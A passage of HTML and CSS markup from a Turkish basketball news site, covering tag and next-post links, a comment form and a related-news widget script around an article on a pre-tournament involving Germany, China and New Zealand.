#ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_24 a{border:0px solid #ededed}.tdi_24 span{font-size:11px!important}.tdi_24 a{font-size:11px!important}}@media (max-width:767px){.tdi_24 a{border:0px solid #ededed}.tdi_24 span{font-size:10px!important}.tdi_24 a{font-size:10px!important}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Etiketler</span></li><li><a href="https://trendbasket.net/tag/almanya/">almanya</a></li><li><a href="https://trendbasket.net/tag/cin/">çin</a></li><li><a href="https://trendbasket.net/tag/yeni-zelanda/">Yeni Zelanda</a></li></ul></div></div></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_25 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" >
<style>.tdi_25{margin-top:40px!important;margin-bottom:40px!important;padding-top:30px!important;padding-bottom:30px!important;border-color:#e0e0e0!important;border-style:solid!important;border-width:1px 0px 1px 0px!important}@media (max-width:767px){.tdi_25{margin-top:20px!important;margin-bottom:20px!important;padding-top:20px!important;padding-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_25{padding-top:25px!important;padding-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_25{margin-top:30px!important;margin-bottom:30px!important;padding-top:20px!important;padding-bottom:20px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:'Roboto',sans-serif;width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_25 .td-module-container{display:flex;flex-direction:column}.tdi_25 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_25 .td-image-container{display:block;order:0}.ie10 .tdi_25 .next-prev-title,.ie11 .tdi_25 .next-prev-title{flex:auto}.tdi_25 .tdb-next-post a{color:#000000;font-family:Volkhov!important;font-size:18px!important;line-height:1.4!important;font-weight:600!important}.tdi_25 .tdb-next-post:hover a{color:#dd3333}.tdi_25 .tdb-next-post span{font-family:Poppins!important;font-size:13px!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdb-next-post a{font-size:16px!important}.tdi_25 .tdb-next-post span{font-size:12px!important}}@media (max-width:767px){.tdi_25 .tdb-next-post a{font-size:13px!important}.tdi_25 .tdb-next-post span{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Önceki İçerik</span><div class="td-module-container"><div class="next-prev-title"><a href="https://trendbasket.net/panathinaikos-barcelona-karsisina-2-onemli-eksikle-cikacak/">Panathinaikos, Barcelona karşısına 2 önemli eksikle çıkacak</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Sonraki İçerik</span><div class="td-module-container"><div class="next-prev-title"><a href="https://trendbasket.net/bahcesehir-koleji-ilk-galibiyetini-ariyor-mac-onu-notlari/">Bahçeşehir Koleji, ilk galibiyetini arıyor | Maç önü notları</a></div></div></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_26 tdb-comm-layout2 td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_26" >
<style>.td_block_template_4 .td-block-title{font-size:16px;font-weight:400;margin-top:0;margin-bottom:26px;line-height:31px;text-align:left}.td_block_template_4 .td-block-title>*{background-color:var(--td_header_color,#000);color:var(--td_text_header_color,#fff);padding:0 12px;position:relative}.td_block_template_4 .td-block-title>*:before{content:'';position:absolute;top:100%;left:10px;margin:auto;width:0;height:0;border-style:solid;border-width:7px 7px 0 7px;border-color:var(--td_header_color,#000) transparent transparent transparent}@media (max-width:767px){.td_block_template_4 .td-related-title a{margin-right:0;font-size:15px}}.td_block_template_4 .td-related-title a:before{border-color:transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item{background-color:var(--td_theme_color,#4db2ec)}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:var(--td_header_color,var(--td_theme_color,#4db2ec)) transparent transparent transparent!important}@-moz-document url-prefix(){.td_block_template_4 .td-block-title>*{padding-bottom:2px}}.td-theme-wrap .tdi_26 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_26 .td-subcat-item a:hover,.td-theme-wrap .tdi_26 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_26 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_26 .td-subcat-dropdown:hover .td-subcat-more i{color:#dd3333}.td-theme-wrap .tdi_26 .td-block-title>*:before{border-color:#dd3333 transparent transparent transparent}.td-theme-wrap .tdi_26 .td-block-title>*{background-color:#dd3333}.td-theme-wrap .tdi_26 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_26 .td_quote_on_blocks,.td-theme-wrap .tdi_26 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_26 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_26 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_26 .td-instagram-user a{color:#dd3333}.td-theme-wrap .tdi_26 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_26 .td-load-more-wrap a:hover{background-color:#dd3333;border-color:#dd3333}.td-theme-wrap .tdi_26 .td-read-more a,.td-theme-wrap .tdi_26 .td-weather-information:before,.td-theme-wrap .tdi_26 .td-weather-week:before,.td-theme-wrap .tdi_26 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_26 .td-post-category,.td-theme-wrap .tdi_26 .td-post-category:hover{background-color:#dd3333}.tdi_26{margin-bottom:60px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_26{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_26{margin-bottom:20px!important}}@media (max-width:767px){.tdi_26{margin-bottom:40px!important}}</style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_26 cite a:hover{color:#dd3333}.tdi_26 .comment-link{display:inline-block}.tdi_26 .comment-edit-link{color:#dd3333}.tdi_26 .comment-reply-link:hover,.tdi_26 #cancel-comment-reply-link:hover,.tdi_26 .logged-in-as a:hover{color:#dd3333}.tdi_26 .comment{border-bottom-style:solid}.tdi_26 .comment .children{border-top-style:solid}.tdi_26 .comment-form .submit:hover{background-color:#dd3333}.tdi_26 .avatar{border-radius:50px}.tdi_26 .comment-form .submit{padding:12px 18px;font-family:Poppins!important;font-size:13px!important;text-transform:uppercase!important}.tdi_26 .td-comments-title a,.tdi_26 .td-comments-title span{font-family:Poppins!important;font-size:14px!important;line-height:2!important;font-weight:600!important;letter-spacing:0.5px!important}.tdi_26 cite{font-family:Poppins!important;font-weight:500!important}.tdi_26 .comment-link,.tdi_26 .comment-edit-link{font-family:Poppins!important;font-weight:400!important}.tdi_26 .comment-content p{font-family:Volkhov!important;font-size:16px!important;line-height:1.4!important}.tdi_26 .comment-reply-link{font-family:Poppins!important;font-size:11px!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_26 .comment-reply-title{font-family:Crimson Pro!important}.tdi_26 input[type=text],.tdi_26 textarea{font-family:Volkhov!important;font-size:14px!important}.tdi_26 .comment-form-cookies-consent label,.tdi_26 .logged-in-as,.tdi_26 .logged-in-as a,.tdi_26 .td-closed-comments{font-family:Poppins!important;font-size:12px!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:768px) and (max-width:1018px){.tdi_26 .td-comments-title a,.tdi_26 .td-comments-title span{font-size:12px!important}.tdi_26 .comment-content p{font-size:13px!important}}@media (max-width:767px){.tdi_26 .td-comments-title a,.tdi_26 .td-comments-title span{font-size:12px!important}.tdi_26 .comment-content p{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">CEVAP VER <small><a rel="nofollow" id="cancel-comment-reply-link" href="/almanya-kanada-cin-ve-yeni-zelanda-hazirlik-turnuvasi-oynayacak/#respond" style="display:none;">İptal</a></small></h3><form action="https://trendbasket.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Yorum:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Yorum:</label>
                            <div class="td-warning-comment">Lütfen yorumunuzu giriniz!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="İsim:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">İsim:*</label>
                                <div class="td-warning-author">Lütfen isminizi buraya giriniz</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="E-Posta:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">E-Posta:*</label>
                                <div class="td-warning-email-error">Yanlış bir e-posta adresi girdiniz!</div>
                                <div class="td-warning-email">Lütfen e-posta adresinizi buraya girin</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Website:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Website:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Ismimi, e-postamı ve web sitemi bir dahaki sefere bu tarayıcıya kaydet.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum Gönder" /> <input type='hidden' name='comment_post_ID' value='361904' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0abc8b814e" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="223"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}.tdi_28{width:28%!important}@media (min-width:768px) and (max-width:1018px){.tdi_28{width:240px!important}}@media (max-width:767px){.tdi_28{width:auto!important;display:none!important}}</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap td_flex_block_5 tdi_29 td_with_ajax_pagination td-pb-border-top td_block_template_4 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_29" >
<style>.td-theme-wrap .tdi_29 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_29 .td-subcat-item a:hover,.td-theme-wrap .tdi_29 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_29 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_29 .td-subcat-dropdown:hover .td-subcat-more i{color:#eb5e0b}.td-theme-wrap .tdi_29 .td-block-title>*:before{border-color:#eb5e0b transparent transparent transparent}.td-theme-wrap .tdi_29 .td-block-title>*{background-color:#eb5e0b}.td-theme-wrap .tdi_29 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_29 .td_quote_on_blocks,.td-theme-wrap .tdi_29 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_29 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_29 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_29 .td-instagram-user a{color:#eb5e0b}.td-theme-wrap .tdi_29 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_29 .td-load-more-wrap a:hover{background-color:#eb5e0b;border-color:#eb5e0b}.td-theme-wrap .tdi_29 .td-read-more a,.td-theme-wrap .tdi_29 .td-weather-information:before,.td-theme-wrap .tdi_29 .td-weather-week:before,.td-theme-wrap .tdi_29 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_29 .td-post-category,.td-theme-wrap .tdi_29 .td-post-category:hover{background-color:#eb5e0b}.tdi_29{margin-bottom:0px!important}</style>
<style>.tdi_29 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_29 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_29 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:15px;margin-bottom:15px;display:flex}.tdi_29 .td_block_inner{margin-left:-0px;margin-right:-0px;display:flex;flex-wrap:wrap}.tdi_29 .td-module-container:before{bottom:-15px}.tdi_29 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_29 .entry-thumb{background-position:center 50%}.tdi_29 .td-image-wrap{padding-bottom:60%}body .tdi_29 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2);font-size:36px}.tdi_29 .td-post-vid-time{display:block}.tdi_29 .td-module-meta-info{max-width:80%;border-color:#eaeaea}.tdi_29 .td-module-meta-info-bottom{padding:15px 10px 0 0;background-color:#ffffff}.tdi_29 .td-image-container{margin:0 0 -40px;width:auto;flex:0 0 0}.tdi_29 .entry-title{margin:0px;font-family:Poppins!important;font-size:16px!important;line-height:1.4!important;font-weight:600!important}.tdi_29 .td-excerpt{display:none}.tdi_29 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_29 .td-post-category:not(.td-post-extra-category){display:none}.tdi_29 .td-author-date{display:inline}.tdi_29 .td-post-author-name{display:none}.tdi_29 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_29 .td-post-date,.tdi_29 .td-post-author-name span{display:none;color:#000000}.tdi_29 .entry-review-stars{display:inline-block}.tdi_29 .td-icon-star,.tdi_29 .td-icon-star-empty,.tdi_29 .td-icon-star-half{font-size:15px}.tdi_29 .td-module-comments{display:none}.tdi_29 .td-read-more{display:none}.tdi_29.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_29 .td-load-more-wrap a{border-width:0px;color:#eb5e0b;background-color:#ffffff}.tdi_29 .td-module-title a{color:#000000}.tdi_29 .td_module_wrap:hover .td-module-title a{color:#eb5e0b!important}.tdi_29 .td-post-category{background-color:rgba(0,0,0,0)}.tdi_29 .td-post-author-name a{color:#000000}.tdi_29 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_29 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_29.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_29.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#eb5e0b}.tdi_29.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_29 .td-load-more-wrap a:hover{color:#000000;background-color:#ffffff!important;border-color:#ffffff!important}.tdi_29 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_29 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_29.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_29.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#000000}.tdi_29 .td-block-title a,.tdi_29 .td-block-title span{font-family:Poppins!important;font-size:14px!important;line-height:2!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_29 .td-editor-date,.tdi_29 .td-editor-date .td-post-author-name a,.tdi_29 .td-editor-date .entry-date,.tdi_29 .td-module-comments a{font-family:Poppins!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_29 .td-read-more a{font-family:Poppins!important;text-transform:uppercase!important}.tdi_29 .td-load-more-wrap a{font-family:Poppins!important;font-size:11px!important;font-weight:500!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_29 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_29 .td_module_wrap{padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_29 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_29 .td_module_wrap .td-module-container:before{display:block!important}.tdi_29 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_29 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px}.tdi_29 .td-module-container:before{bottom:-12.5px}.tdi_29 .td-image-container{margin:0 0 -50px;width:auto}.tdi_29 .entry-title{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_29 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_29 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_29 .td_module_wrap .td-module-container:before{display:block!important}.tdi_29 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_29 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_29 .td-module-container:before{bottom:-10px}.tdi_29 .td-module-meta-info-bottom{padding:10px 5px 0 0}.tdi_29 .td-image-container{margin:0 0 -36px;width:auto}.tdi_29 .td-block-title a,.tdi_29 .td-block-title span{font-size:12px!important}.tdi_29 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_29 .td_module_wrap{padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_29 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_29 .td_module_wrap .td-module-container:before{display:block!important}.tdi_29 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_29 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px}.tdi_29 .td-module-container:before{bottom:-12.5px}.tdi_29 .td-block-title a,.tdi_29 .td-block-title span{font-size:12px!important}.tdi_29 .entry-title{font-size:20px!important}}</style><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"art_title_pos":"bottom","info_pos":"title","art_excerpt_pos":"bottom","modules_category":"","btn_pos":"bottom","limit":"3","show_btn":"none","show_com":"none","f_title_font_family":"702","f_title_font_size":"eyJhbGwiOiIxNiIsInBob25lIjoiMjAiLCJwb3J0cmFpdCI6IjEyIiwibGFuZHNjYXBlIjoiMTUifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"600","f_cat_font_family":"","f_cat_font_weight":"","f_meta_font_family":"702","f_meta_font_size":"12","f_meta_font_weight":"500","f_ex_font_family":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0Ijp7ImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","cat_bg":"rgba(0,0,0,0)","art_title":"0","image_height":"60","hide_image":"","category_id":"_related_tag","title_txt_hover":"#eb5e0b","modules_on_row":"","modules_divider":"","modules_divider_color":"","author_txt":"#000000","sort":"","image_size":"","show_cat":"none","show_excerpt":"none","meta_width":"80%","image_margin":"eyJhbGwiOiIwIDAgLTQwcHgiLCJsYW5kc2NhcGUiOiIwIDAgLTUwcHgiLCJwb3J0cmFpdCI6IjAgMCAtMzZweCJ9","title_txt":"#000000","meta_bg2":"#ffffff","meta_padding2":"eyJhbGwiOiIxNXB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDVweCAwIDAifQ==","f_meta_font_transform":"uppercase","f_meta_font_spacing":"0.5","f_meta_font_line_height":"1","all_underline_color":"","date_txt":"#000000","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAiLCJsYW5kc2NhcGUiOiIyNSIsInBob25lIjoiMjUifQ==","block_template_id":"td_block_template_4","border_color":"#e3382b","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_preloading":"preload","ajax_pagination":"load_more","pag_border_width":"0","pag_text":"#eb5e0b","pag_h_text":"#000000","pag_bg":"#ffffff","pag_h_bg":"#ffffff","f_btn_font_family":"702","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_more_font_size":"11","f_more_font_weight":"500","f_more_font_transform":"uppercase","f_more_font_family":"702","f_header_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjEyIn0=","f_header_font_line_height":"2","f_header_font_weight":"600","f_header_font_transform":"uppercase","f_header_font_spacing":"0.5","f_header_font_family":"702","show_date":"none","show_author":"none","header_color":"#eb5e0b","modules_gap":"0","custom_title":"\u0130lgili Haberler","block_type":"td_flex_block_5","separator":"","custom_url":"","title_tag":"","mc5_tl":"","mc5_title_tag":"","mc5_el":"","post_ids":"-361904","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","h_effect":"","image_alignment":"50","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_margin":"","meta_margin2":"","meta_padding":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","meta_info_border_radius2":"","info_space":"","art_excerpt":"","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","modules_category_margin":"","modules_category_padding":"","modules_category_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_29","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style","live_filter":"cur_post_same_tags","live_filter_cur_post_id":361904,"live_filter_cur_post_parent_id":0}';
block_tdi_29.td_column_number = "1";
block_tdi_29.block_type = "td_flex_block_5";
block_tdi_29.post_count = "3";
block_tdi_29.found_posts = "544";
block_tdi_29.header_color = "#eb5e0b";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "182";
tdBlocksArray.push(block_tdi_29);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">İlgili Haberler</span></h4></div><div id=tdi_29 class="td_block_inner td-mc1-wrap">
